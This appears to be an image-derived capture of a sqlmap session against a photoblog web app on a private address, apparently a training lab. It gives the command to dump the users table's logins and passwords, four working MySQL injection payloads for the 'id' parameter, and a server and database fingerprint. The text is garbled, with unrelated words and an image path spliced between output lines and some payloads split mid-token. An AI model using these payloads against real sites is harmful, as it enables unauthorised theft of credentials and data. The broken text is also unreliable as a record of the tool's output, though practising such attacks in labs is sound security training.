 root@kali:~# sqlmap --url http://192.168.1.6/cat.php?id=1 -D photoblog --tables -T  users -C id,login,password --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
My Awesome Photoblog
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
 local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:56:30 /2020-10-15/
[03:56:31] [INFO] resuming back-end DBMS 'mysql'
[03:56:31] [INFO] testing connection to the target URL
[03:56:31] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7935=7935
Ruby
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 9036 FROM(SELECT COUNT(*),CONCAT(0x71786b7a71,(SELECT (ELT(9036=9036,1))),0x716b6a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)
Hacker
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5057 FROM (SELECT(SLEEP(5)))HLsu)
picture: cthulhu
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b7a71,0x626f426b7065687452696b776954716e4f766e47754e775069477a7a7777797a4364594f446c6c68,0x716b6a7a7
1),NULL-- HpVO
---
[03:56:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[03:56:31] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+